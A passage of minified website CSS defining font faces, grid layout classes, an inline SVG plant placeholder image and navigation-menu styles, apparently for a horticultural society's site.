format("woff"),url(/ui-assets/fonts/freigsanprosem-webfont.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosemita-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprosemita-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprosemita-webfont.ttf) format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black.woff2) format("woff2"),url(/ui-assets/fonts/gt-super-text-black.woff) format("woff"),url(/ui-assets/fonts/gt-super-text-black.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black-italic.woff2) format("woff2"),url(/ui-assets/fonts/gt-super-text-black-italic.woff) format("woff"),url(/ui-assets/fonts/gt-super-text-black-italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@media (min-width: 46.25em){.text-tight h1,h1.text-tight,.text-tight h2,h2.text-tight,.text-tight h3,h3.text-tight,.text-tight h4,h4.text-tight,.text-tight h5,h5.text-tight,.text-tight h6,h6.text-tight,.text-tight .h1,.h1.text-tight,.text-tight .h2,.h2.text-tight,.text-tight .h3,.h3.text-tight,.text-tight .h4,.h4.text-tight,.text-tight .h5,.h5.text-tight,.text-tight .h6,.h6.text-tight{margin-bottom:.5rem}}h1 sup,h2 sup,h3 sup,h4 sup,h5 sup,h6 sup,.h1 sup,.h2 sup,.h3 sup,.h4 sup,.h5 sup,.h6 sup{font-size:.5em;top:0;vertical-align:super}h1 strong,.h1 strong{font-family:GT-Super-Text-Black,RHS Headline,Georgia,Cambria,Times New Roman,Times,serif}h2 i,.h2 i{font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif}.l-fbox-list{padding:0;margin:0;list-style:none;-webkit-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;box-direction:normal;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;width:100%}.l-fbox-list>li{margin-left:0}@media (min-width: 46.25em){.l-fbox-list{width:100%;margin:0}}.l-fbox-list__item{width:100%;margin:0}.l-flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.l-row{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x) * -.5)}.l-row--flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}@media (min-width: 46.25em){.l-row--flex>.l-col-md-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.l-row:after{clear:both;content:"";display:table}.l-row>li{margin-left:0}.l-col-xs-3{position:relative;float:left;min-height:1px;width:25%}.l-col-xs-9{position:relative;float:left;min-height:1px;width:75%}.l-col-xs-12{position:relative;float:left;min-height:1px;width:100%}@media (min-width: 30em){.l-col-sm-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.l-col-sm-6{position:relative;float:left;min-height:1px;width:50%}.l-col-sm-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.l-col-sm-12{position:relative;float:left;min-height:1px;width:100%}}@media (min-width: 46.25em){.l-col-md-3{position:relative;float:left;min-height:1px;width:25%}.l-col-md-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.l-col-md-6{position:relative;float:left;min-height:1px;width:50%}.l-col-md-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.l-col-md-9{position:relative;float:left;min-height:1px;width:75%}.l-col-md-11{position:relative;float:left;min-height:1px;width:91.6666666667%}}@media (min-width: 46.25em){.l-row--flex>.l-col-md-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width: 30em){.l-row--flex>.l-col-sm-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}}@media (min-width: 30em){.flexbox .l-row--flex>.l-col-sm-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}}@media (min-width: 30em){.l-col-sm--push-5{left:41.6666666667%}}@media (min-width: 30em){.l-col-sm--pull-7{right:58.3333333333%}}.l-row--compact{margin-right:calc(var(--rhs-grid-gutter-compact-x) * -.5);margin-left:calc(var(--rhs-grid-gutter-compact-x) * -.5)}.l-col-centered{display:block;float:none;margin-left:auto;margin-right:auto}.l-col-xs--center{align-self:center;-ms-flex-item-align:center}@media (max-width: 29.9375em){.l-full-width-xs-only{margin-right:-.809rem;margin-left:-.809rem}}.l-layout{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x) * -.5)}.l-layout:after{clear:both;content:"";display:table}.l-layout>li{margin-left:0}.l-module{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x) * .5)}.l-module:after{clear:both;content:"";display:table}.l-module:first-child,.l-module:empty{margin-top:0}.l-module__heading,.l-module__heading>:first-child{margin-top:0}@media (min-width: 30em){.l-module--primary,.l-module--secondary{float:left;width:50%;margin-top:0}.l-layout--basic-alt>.l-module--secondary{float:right}}@media (min-width: 46.25em){.l-layout--basic-alt>.l-module--primary{width:66.6666666667%}.l-layout--basic-alt>.l-module--secondary{width:33.3333333333%}}.l-layout--thirds>.l-module,.l-layout--fiths>.l-module{float:left}@media (min-width: 30em){.l-layout--thirds>.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--thirds>.l-module:nth-child(-n+2){margin-top:0}.l-layout--thirds>.l-module:nth-child(odd){clear:left}}@media (min-width: 30em) and (max-width: 46.1875em){.l-layout--thirds>.l-module{margin-top:var(--rhs-layout-gutter-y)}}@media (min-width: 46.25em){.l-layout--thirds>.l-module{width:33.333333%}.l-layout--fiths>.l-module{width:20%}.l-layout--fiths>.l-module:nth-child(-n+5),.l-layout--thirds>.l-module:nth-child(-n+3){margin-top:0}.l-layout--thirds>.l-module:nth-child(odd){clear:none}.l-layout--fiths>.l-module:nth-child(5n+1),.l-layout--thirds>.l-module:nth-child(3n+1){clear:left}}.a-tint-light{position:relative}.a-tint-light__item:after{position:absolute;inset:0;height:100%;width:100%;-webkit-transition:opacity .1s ease-in;transition:opacity .1s ease-in;content:"";background-color:#fff;opacity:0}.a-tint-light:hover .a-tint-light__item:after{opacity:.2}.a-nudge__item{-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in;display:inline-block}.a-nudge:hover .a-nudge__item{-webkit-transform:translateX(8px);transform:translate(8px);-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}.a-nudge--small:hover .a-nudge__item{-webkit-transform:translateX(4px);transform:translate(4px)}.close{height:2.25rem;width:2.25rem;position:relative;display:inline-block;overflow:hidden;opacity:1;z-index:1;cursor:pointer}.close:hover{opacity:.75}.close:after{position:absolute;top:50%;left:50%;content:"";font-family:"Font Awesome 5 Pro";font-weight:300;font-size:1.75rem;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.responsive-image{height:0;width:100%;position:relative;display:block;padding-bottom:56.25%;overflow:hidden;background-color:#b5cbc8;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='https://www.w3.org/2000/svg' width='60' height='70'%3E%3Cpath id='svg_1' d='m43.8 63.7c9.8-6.6 11.2-13.3 11.2-20.3v-35h-42.2l1.9-1.3h42.7v36.3c-0.1 1.6 0.9 12.9-13.6 20.3' fill='%2396ada3'/%3E%3Cpath id='svg_2' d='m34.1 25.3c-0.8-0.7-1 0-1.7-0.3 -0.5-0.2-1.2-0.5-1.8 0.2 -0.6 0.7-0.5 2.1-0.2 2.9 0.3 0.8 2.3 1.3 3.6 0.5 1.2-0.8 0.9-2.6 0.1-3.3' fill='%2396ada3'/%3E%3Cpath id='svg_3' d='m39.1 33.7c0.3-0.6 0.7-2.1 0.3-2.5 -0.4-0.4-0.9-0.8-1.9-0.5 -0.3 0.1-0.8-0.3-1.4-0.3 -0.8 0-1.2 0.3-1.4 0.7 -0.4 0.7-0.9 3.7 1.9 3.7 1.8 0 2.2-0.4 2.5-1.1' fill='%2396ada3'/%3E%3Cpath id='svg_4' d='m32.6 40.8c0.9-0.5 0.6-2.1 0.5-2.5 -0.1-0.4-0.4-1.1-1.4-1.2 -1 0-1.7-0.5-2.2-0.2 -0.6 0.3-1.1 0.9-1 2.2 0 1.3 0.9 1.6 1.4 1.8 0.5 0.1 1.8 0.4 2.7-0.1' fill='%2396ada3'/%3E%3Cpath id='svg_5' d='m46.6 25.4c-0.7-0.2-1.3 0.2-1.6 0.5 -0.4 0.3-1.2 1.4-0.5 2.4 1.1 1.5 1.8 0.8 2.8 0.9 1.4 0.2 3-1.6 2.4-2.8 -1-2.2-2.3-0.7-3.1-1' fill='%2396ada3'/%3E%3Cpath id='svg_6' d='m38.6 17.6c-0.7 0.4-1.5 2-1.2 3 0.3 1.1 3.1 1.4 4 0.7 1-0.8 1.2-2.6 0.2-3.2 -1-0.6-1.2-0.3-1.5-0.3 -0.3-0.1-0.8-0.6-1.5-0.2' fill='%2396ada3'/%3E%3Cpath id='svg_7' d='m22.8 22.8c-0.7-0.1-1.1 0.2-1.3 0.4 -0.7 1 0.1 3 0.8 3.4 0.8 0.4 1.1 0.1 1.7 0.2 0.6 0.1 1.9-0.6 1.8-2.3 -0.1-1.7-0.9-2-1.4-2 -0.5 0.2-0.8 0.5-1.6 0.3' fill='%2396ada3'/%3E%3Cpath id='svg_8' d='m45.4 35.1c-0.6-0.2-1 0.3-1.2 0.5 -0.4 0.6-0.3 2.7 1.2 3.6 0.8 0.5 1.1 0 1.5 0.1 0.7 0.2 1.6-0.3 1.8-1.3 0.2-1 0.5-2.2-0.4-3 -0.6-0.7-1.5 0.5-2.9 0.1' fill='%2396ada3'/%3E%3Cpath id='svg_9' d='m28.7 33c0.4-0.6 0.5-1.7-0.4-2.5 -0.9-0.8-3.2-0.6-3.8 0.1 -0.6 0.7-0.2 2.4 0 2.8 0.2 0.4 0.8 0.7 1.9 0.8 1.1 0.1 1.9-0.6 2.3-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_10' d='m27.7 59.7c3.1-0.3 5.1-0.7 5.6-4.7 0.5-3.3 0.2-7.9 0.2-9.1 0-1.2-0.1-2-1.6-3.4 0.6-0.2 1.9 0.9 2.2 1.8 0.1 0.4 0.8-0.1 0.3 1.7 -0.2 0.9 0.4 3-0.3 9.5 -0.2 1.6-1.4 3.5-2.9 4 -0.4 0.3-3.5 0.2-3.5 0.2' fill='%2396ada3'/%3E%3Cpath id='svg_11' d='m35.6 43.6c0.5 0.2 1.9-1.9 2-2.6 0.3-1.6 0.1-1.4 0.1-1.4s-0.4 0.4-0.7 1.3c-0.2 0.6-1.2 1.8-1.5 1.9 -0.3 0.1-1.2-1.2-2-1.2 0 0.1 0.8 1.6 2.1 2' fill='%2396ada3'/%3E%3Cpath id='svg_12' d='m36.1 44.3c-0.1 0.4-0.4 0.2-0.3 1.7 0.1 0.9-0.5 3 0.3 9.5 0.2 1.6 1.4 3.5 2.9 4 0.6 0.3 3.6 0.2 3.6 0.2 -3.1-0.3-5.1-0.6-5.7-4.6 -0.5-3.7-0.3-9.8-0.1-10.2l0.4-0.6c3.8-4.7 4.5-3.2 4.5-5.2 -0.5 1-2.5 1.7-3.7 3.2l-1.9 2z' fill='%2396ada3'/%3E%3Cpath id='svg_13' d='m40.4 39.2c-0.2 0.1-1 0.7-1.2 0.5 0 0-0.2 0.2-0.5-2.1 0 0-0.4 1.4 0.2 2.8 0 0.1 1.3-0.7 1.5-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_14' d='m44.2 41.6c0.3-3.5-1.5-3.9-1.5-3.9s-0.7 0.7-0.1 2.3c0.7 1.2 1.6 1.6 1.6 1.6' fill='%2396ada3'/%3E%3Cpath id='svg_15' d='m39.6 44.3c0 0 0.2-1.7 1.1-2.8 0.9-1 2.3-0.8 1.9 0.5 -0.1 0-0.4 1.9-3 2.3' fill='%2396ada3'/%3E%3Cpath id='svg_16' d='m40.2 34.3c0 0 0.5-0.6 1.1 0.2 0.6 0.8 1 1.4 0.5 2.8 -0.5 1.5-0.4 1.1-0.4 1.1s-1.6-0.2-2.2-1.3c-0.4-0.8-0.2-2.4 1-2.8' fill='%2396ada3'/%3E%3Cpath id='svg_17' d='m37.9 35.7c0 0 0.6 1.2-0.1 2.5s-1.7 2.3-1.9 2.6c0 0-0.4-5.4 2-5.1' fill='%2396ada3'/%3E%3Cpath id='svg_18' d='m34 39.8c0 0 0.1-1.1-0.1-2.4 -0.2-1.4 0.1-2.6 1-2.4 0 0 1.2 0.2 0.8 1.5s-0.7 2.2-1.7 3.3' fill='%2396ada3'/%3E%3Cpath id='svg_19' d='m40.9 31.1c0 0-0.6 0.8 0.1 1.5 0.6 0.7 1.2 1.1 1.4 1.3 0.6 0.3 0.8 1.1 0.9 1.2 0 0 1.3-3.1 0-3.4 -1.4-0.3-1.9-0.2-2.4-0.6' fill='%2396ada3'/%3E%3Cpath id='svg_20' d='m45.2 33c0 0 1.2-1 2.5-0.7 1.3 0.3 2.7 1.2 2.4 1.8 0 0-2.1-0.2-2.4-0.3 0.1 0-1.5-0.9-2.5-0.8' fill='%2396ada3'/%3E%3Cpath id='svg_21' d='m45.7 30.3c0 0 0 0.8 1.3 1.4 0 0 0.7 0.4 1.7-0.2 0 0 2-1.2 2.4-1.1 0 0-1.9-1.1-3.1-0.5 0 0-0.5 0.4-1.5 0.4 -1.2 0-0.8 0-0.8 0' fill='%2396ada3'/%3E%3Cpath id='svg_22' d='m44.2 29.4c0.6 0.9 0.5 2 0.5 2 -0.7-0.7-2-0.9-2-0.9 -2.1-0.2-1.9-2.7-1.9-2.7s0.6 0.4 1.8 0.6c0.4 0.1 1 0.2 1.6 1' fill='%2396ada3'/%3E%3Cpath id='svg_23' d='m44.7 24.5c0 0-0.5 0.4-0.9 1.3 -0.4 0.9-0.7 1.8-1.7 1.6 -1-0.2-1.5-0.8-0.7-1.8 0.8-1.1 3.3-1.1 3.3-1.1' fill='%2396ada3'/%3E%3Cpath id='svg_24' d='m50.3 23.7c-4.1-1.5-4.5 0.6-4.5 0.6s0.5-0.2 0.9 0c0.5 0.2 1.6 0.1 2.5-0.2 0.9-0.4 1.1-0.4 1.1-0.4' fill='%2396ada3'/%3E%3Cpath id='svg_25' d='m47.3 20.5c0 0-0.4 2.4-2.2 2.8 0 0-1.6 0-2.1 0.3 0 0 0.2-1.2 1.4-1.7 1.2-0.4 1.8-0.7 2.9-1.4' fill='%2396ada3'/%3E%3Cpath id='svg_26' d='m47.4 17.7c0 0-1.1 1.2-1.3 1.8 -0.2 0.5-1.1 1.3-1.8 1 -0.7-0.3-1.1-1.3-0.6-1.8 0.6-0.5 1.2-1 2.4-0.9 1.2 0 1.3-0.1 1.3-0.1' fill='%2396ada3'/%3E%3Cpath id='svg_27' d='m40.3 16.4c0 0 1.4-1.8 4.3-0.4 0 0-1.4 2.1-1.9 1.8 -0.5-0.4-0.7-1.7-2.4-1.4' fill='%2396ada3'/%3E%3Cpath id='svg_28' d='m38.8 13.8c0 0-2.3 1.9-2.5 2.8 -0.2 0.9 0 1.6 0.4 2.2 0 0 0.5-1.1 1.2-1.7 0.8-0.6 2.3-1.4 0.9-3.3' fill='%2396ada3'/%3E%3Cpath id='svg_29' d='m37.2 12.7c0.3 1.3-0.3 1.9-0.3 1.9 -0.3 0.6-1 0.9-1 0.9s-0.5-1.5 0.3-2.2c0 0 0.7-0.4 0.9-0.8l0.1 0.2z' fill='%2396ada3'/%3E%3Cpath id='svg_30' d='m35.8 19.4c-0.2-1.2-0.3-2.1-0.3-2.1 0.1-2.5-1.6-3.1-1.6-3.1s-1.3 1.5-0.2 3.2c1.1 1.8 2.1 2 2.1 2' fill='%2396ada3'/%3E%3Cpath id='svg_31' d='m32 18.1c0 0-0.3-0.2-0.9-0.9 -0.6-0.6-0.5-1-0.6-1.7 -0.1-0.7 0.7-2.6 0.7-2.6s0.3-0.1 0.9 0.6c0.5 0.7 0.8 2.5-0.1 4.6' fill='%2396ada3'/%3E%3Cpath id='svg_32' d='m28.4 13.1c0 0-0.7 3 0.7 2.9 0 0 1.3-0.4 0.5-1.4 0 0-1-1-1.2-1.5' fill='%2396ada3'/%3E%3Cpath id='svg_33' d='m29.9 18.8c-0.2-3-4.6-3.1-4.6-3.1s0.5 2.2 1.6 2.5c1.1 0.3 1.2 0.1 2 0.2 0.8 0.2 1 0.4 1 0.4' fill='%2396ada3'/%3E%3Cpath id='svg_34' d='m22.6 16.5c0 0 0.8-0.4 2.1 0.4s0.9 2.9 0.9 2.9 -2.2-0.4-2.5-1.3c-0.2-0.9-0.2-1.8-0.5-2' fill='%2396ada3'/%3E%3Cpath id='svg_35' d='m19.7 22.7c0 0 2-1.5 3.6-1.1 1.6 0.4 0.9-1.1 0.9-1.1s-0.5-1.1-2.1-0.9c-1.4 0.3-2.2 1.7-2.4 3.1' fill='%2396ada3'/%3E%3Cpath id='svg_36' d='m21 26.6c-0.8-0.9-0.6-1.7-0.6-1.7s-1.2-0.1-2.2 1.6c0 0 0.9-0.1 1.7 0.1 0.8 0.2 1.1 0 1.1 0' fill='%2396ada3'/%3E%3Cpath id='svg_37' d='m24.3 28c0 0-0.4 0-1.8-0.2 -1.4-0.2-2 0.1-2.5 0.4 -0.5 0.3-1.1 0.9-1.3 1.1 0 0 0.8-0.2 1.5 0 0.6 0.2 1.8 0.3 2.3-0.1 0.6-0.3 1.7-1 1.8-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_38' d='m23.9 29.8c0 0-2.5 0.3-3.3 1.1 -0.8 0.7-1.5 1.7-1.6 2 0 0 0.8-0.4 1.7-0.5 0.9-0.1 2.2-0.1 2.6-0.9 0.4-0.8 0.5-1.6 0.6-1.7' fill='%2396ada3'/%3E%3Cpath id='svg_39' d='m19.3 35.2c0 0 2.6 0.8 2.9-0.6 0.3-1.4 0.2-1.7-0.7-1.6 -0.9 0.1-1.3 0.8-1.3 0.8s-0.1 0.7-0.9 1.4' fill='%2396ada3'/%3E%3Cpath id='svg_40' d='m22.8 36.4c0 0 0.1-0.2 0-1.1 -0.1-0.9 0.3-1.5 0.3-1.5s0.9 0.2 1 0.8c0.2 0.5 0 0.9-0.1 1 -0.1 0.1-0.4 0.2-0.8 0.4 -0.2 0.1-0.4 0.4-0.4 0.4' fill='%2396ada3'/%3E%3Cpath id='svg_41' d='m22.1 38.5c0 0 1.8 0.6 2.8-0.7 1.1-1.3 1.5-2.1 2-2.4 0 0-1-0.2-2.1 0.4 -1 0.8-1.2 1.6-2.7 2.7' fill='%2396ada3'/%3E%3Cpath id='svg_42' d='m25.9 41.7c0.4-1.5-0.5-1.4 0.1-3.2 0.4-1.4 1.6-1.3 1.6-1.3s-0.1 0.4-0.1 0.8c0 0.4 0.3 2.3 0 2.6s-1 0.9-1.6 1.1' fill='%2396ada3'/%3E%3Cpath id='svg_43' d='m31 44.2c-0.3-0.3-0.4-1-0.9-2.2 -0.5-1.2-2.1-0.4-2.1-0.4s0.1 1.4 1.2 1.9c1 0.5 1.4 0.5 1.6 0.6 0.3 0.1 0.2 0.1 0.2 0.1' fill='%2396ada3'/%3E%3Cpath id='svg_44' d='m29.7 33.3c0 0-1.6 0.9-1.8 3.2 0 0 1-0.4 1.4-1.1 0.3-0.9 0.5-1.6 0.4-2.1' fill='%2396ada3'/%3E%3Cpath id='svg_45' d='m33.3 36.5c-0.1-1.4-0.2-1.8-0.8-2.5 -0.5-0.8-1.9-0.6-1.9-0.6s-0.6 0.9 0 1.7c0.6 0.8 1.4 1.1 1.6 1.2 0.3 0 1.1 0.2 1.1 0.2' fill='%2396ada3'/%3E%3Cpath id='svg_46' d='m28.8 28.7c0 0 0.7 1.8 0.8 2.5 0.1 0.8 0.9 1.4 1.9 1.3 1.1-0.1 1.5 0.5 1.6 0.6 0 0 0-1.5-1.1-2.9 0 0-0.5-0.7-1.7-1.1 -1.2-0.3-0.6 0-1.5-0.4' fill='%2396ada3'/%3E%3Cpath id='svg_47' d='m30 24c0 0-0.4 0.8-0.6 1.8 -0.2 1-0.9 1.9-1.4 2.3 -0.5 0.5-1.3 0.9-2 0.5 -0.7-0.4-0.3-1.2-0.1-1.6 0.3-0.4 2.2-2.4 4.1-3' fill='%2396ada3'/%3E%3Cpath id='svg_48' d='m26.4 19.9c0 0-0.7 1.2-0.6 2.2 0.2 1 0.8 1.3 1.3 1.5 0.6 0.2 1.2 0.1 1.2 0.1s-0.3-1.1-1.1-1.9c-0.5-0.4-0.8-1.6-0.8-1.9' fill='%2396ada3'/%3E%3Cpath id='svg_49' d='m30.8 23.2c0 0-0.6-2-1.7-3.2 -1.1-1.2-1.4-0.5-1.4 0.3 0 0.8 0.7 1.6 1.1 1.9 0.9 0.5 0.7 0.2 1.5 0.7 0.5 0.3 0.5 0.3 0.5 0.3' fill='%2396ada3'/%3E%3Cpath id='svg_50' d='m33.4 23.5c-3.7-1.9-2.9-4-2.9-4s1.2-0.6 2.6 0.6c1.3 1.1 0.3 3.4 0.3 3.4' fill='%2396ada3'/%3E%3Cpath id='svg_51' d='m34.8 23.7c1.4-1.9 0.1-3.9 0.1-3.9s2.3 0.9 2.3 1.7c0 0.7-0.8 1.8-2.4 2.2' fill='%2396ada3'/%3E%3Cpath id='svg_52' d='m42.7 21.9c-0.5 1.4-0.9 1.9-1.1 2 -0.2 0.1-1.2 0.4-1.1-0.7 0.1-1.2 2.6-2.4 2.6-2.4l-0.4 1.1z' fill='%2396ada3'/%3E%3Cpath id='svg_53' d='m35.4 25.6c0 0 1.1-0.2 1.8-0.3 0.7-0.1 2.7-1 2.6-2.8 0 0-1.6 0-2.9 1 -1.4 1-1.5 2.1-1.5 2.1' fill='%2396ada3'/%3E%3Cpath id='svg_54' d='m40.2 25.4c0 0-0.8 1.6-1.4 2.1 -0.6 0.5-1.4 1.4-0.9 1.8 0.5 0.4 0.9 0.8 1.3 0.2s0.8-1.6 0.9-2.9c0-1.4 0.1-1.2 0.1-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_55' d='m34.2 29.8c0 0 1-1.4 1.7-2.1 0 0 1.3-1.1 2.2-1.5 0 0-0.6 1.5-0.8 1.8 -0.2 0.3-0.3 1.1-2.8 1.7l-0.3 0.1z' fill='%2396ada3'/%3E%3C/svg%3E");background-position:center center;background-repeat:no-repeat;background-size:26%}.responsive-image img{display:block;width:100%;height:auto}.responsive-image--3x2{padding-bottom:66.6666666667%}.responsive-image--16x9{padding-bottom:56.25%}.section,section.content{margin-top:1.5rem}@media screen and (min-width: 46.25em){.section,section.content{margin-top:2.5rem}}.section__container{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.section__container:after{clear:both;content:"";display:table}@media (min-width: 30em){.section__container{padding:0 1rem}}@media (min-width: 46.25em){.section__container{padding:0 2rem}}@media (min-width: 61.25em){.section__container{padding:0 3rem}}@media (min-width: 81.25em){.section__container{padding:0 3rem}}.section--flush{margin-top:0}.wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.wrapper:after{clear:both;content:"";display:table}@media (min-width: 30em){.wrapper{padding:0 1rem}}@media (min-width: 46.25em){.wrapper{padding:0 2rem}}@media (min-width: 61.25em){.wrapper{padding:0 3rem}}@media (min-width: 81.25em){.wrapper{padding:0 3rem}}}.header-scope .mega-menu{display:none}@media screen and (min-width: 46.25em){.header-scope .mega-menu{position:relative;display:block}}.header-scope .mega-menu .btn-list__link{font-size:1rem}.header-scope .mega-menu__outer{height:0;overflow:hidden}.header-scope .mega-menu__inner{padding-top:2rem;background-color:#e7eeed;border-bottom:1px solid #006e50}.header-scope .mega-menu__panel{display:none;margin-bottom:2rem}.header-scope .mega-menu__module{width:100%}.header-scope .mega-menu__module--primary{border-top:3px solid #006e50;background-color:#fff}.header-scope .mega-menu__items{padding:0 0 3em;margin:0;list-style:none}.header-scope .mega-menu__items>li{margin-left:0}.header-scope .mega-menu__item{margin-top:0;margin-bottom:0;position:relative;font-size:1rem}.header-scope .mega-menu__item:before{position:absolute;right:0;bottom:0;left:0;margin:0 16px;content:"";height:1px;background-color:#e7eeed}.header-scope .mega-menu__item--heading{padding:.5em 16px;font-size:1.375rem;font-weight:600}.header-scope .mega-menu__link{padding:.5em 16px;position:relative;display:block;margin-top:-1px;font-weight:400;text-decoration:none;-webkit-transition-delay:0;transition-delay:0}.header-scope .mega-menu__link:hover{color:#fff;background-color:#006e50}.header-scope .mega-menu__link:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .mega-menu__item--heading .mega-menu__link{font-weight:700}.header-scope .mega-menu__item--highlight .mega-menu__link{color:#e83458}.header-scope .mega-menu__item--highlight .mega-menu__link:hover{color:#fff}.header-scope .mega-menu__icon{position:relative;padding-left:38px}.header-scope .mega-menu__icon:after{position:absolute;top:50%;left:16px;width:1rem;margin-top:-.5em;font-family:"Font Awesome 5 Pro";font-weight:400;line-height:1;text-align:center}.header-scope .mega-menu__icon--alt{padding-right:38px;padding-left:1em}.header-scope .mega-menu__icon--alt:after{position:absolute;top:50%;right:16px;left:auto}.header-scope .mega-menu__icon--external:after{content:""}.header-scope .mega-menu__icon--search:after{content:""}.header-scope .mega-menu__icon--idea:after{content:""}.header-scope .mega-menu__icon--identify:after{content:""}.header-scope .mega-menu__icon.btn-list__link:after{right:.8125rem}.header-scope .mega-menu__header{margin-top:-1rem;margin-bottom:1rem}.header-scope .mega-menu__header a{text-decoration:none}.header-scope .mega-menu__footer{margin-top:2rem}.header-scope .mega-menu__footer p,.header-scope .mega-menu__footer .button{display:inline-block;vertical-align:middle}.header-scope .mega-menu__close{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;position:absolute;top:100%;left:50%;display:none;width:6.8rem;padding:.25rem 1rem .5rem;margin-left:-3.25rem;font-size:1.125rem;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;line-height:1;text-transform:uppercase;text-decoration:none;text-align:center;color:#006e50;background-color:#e7eeed;white-space:nowrap;z-index:2}.header-scope .mega-menu__close:active,.header-scope .mega-menu__close:focus,.header-scope .mega-menu__close:hover{color:#37aa46}.header-scope .mega-menu__close .fa{font-weight:700;font-size:1.25rem;margin-left:.1875rem}.header-scope .is-menu-open .mega-menu__close{margin-top:-1px;border:1px solid #006e50;border-top-color:#e7eeed}.header-scope .is-menu-scrolled .mega-menu__close{-webkit-box-shadow:1px 4px 4px 0 rgba(0,0,0,.25);box-shadow:1px 4px 4px #00000040}.header-scope .is-menu-open.is-menu-scrolled .mega-menu__close{-webkit-box-shadow:none;box-shadow:none}.header-scope .mobile-nav{position:relative}.header-scope .mobile-nav:after{clear:both;content:"";display:table}@media (min-width: 61.25em){.header-scope .mobile-nav{display:none!important}}.header-scope .nav-site .mobile-nav a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .mobile-nav__outer{height:0;overflow:hidden;background-color:#e7eeed}.header-scope .mobile-nav__panel{display:none;font-size:1.125rem}.header-scope .mobile-nav__panel[data-type=menu]:after{position:absolute;right:0;bottom:0;left:0;content:"";height:5px;background-color:#006e50}.header-scope .mobile-nav__group{padding:0;margin:0;list-style:none;display:block;width:100%;border-bottom:5px solid transparent}.header-scope .mobile-nav__group>li{margin-left:0}.header-scope .mobile-nav__group li{border-top:1px solid #b5cbc8;margin:0;clear:both}.header-scope .mobile-nav__group li:after{clear:both;content:"";display:table}.header-scope .is-menu-scrolled .mobile-nav__group li:first-child{border-top:none}.header-scope .mobile-nav__group--1{position:absolute;top:0;left:0;display:none}.header-scope .mobile-nav__group--2{position:absolute;top:0;left:100%;display:none}.header-scope .mobile-nav__group--hidden{margin-left:-100%}.header-scope ul li.mobile-nav__item--half{float:left;width:50%;clear:none}.header-scope li.mobile-nav__item--half:first-child{border-right:1px solid #b5cbc8}.header-scope .mobile-nav__root{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.header-scope .mobile-nav__root--haschild{font-weight:900}.header-scope .mobile-nav__root--haschild:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .mobile-nav__root--action{color:#e83458}.header-scope .mobile-nav__sub{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.header-scope .mobile-nav__sub--external:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.header-scope .mobile-nav__sub--search:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.header-scope .mobile-nav__sub--identify:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.header-scope .mobile-nav__sub--haschild{float:left;width:86%;font-weight:900}.header-scope .mobile-nav__sub--forward{float:right;width:14%;font-weight:900;border-left:1px solid #578a83}.header-scope .mobile-nav__sub--forward:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .mobile-nav__sub--back{font-weight:900}.header-scope .mobile-nav__sub--back:before{content:"";margin-right:.5em;font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-card{display:block;width:100%;background-color:#fff;-webkit-box-shadow:inset 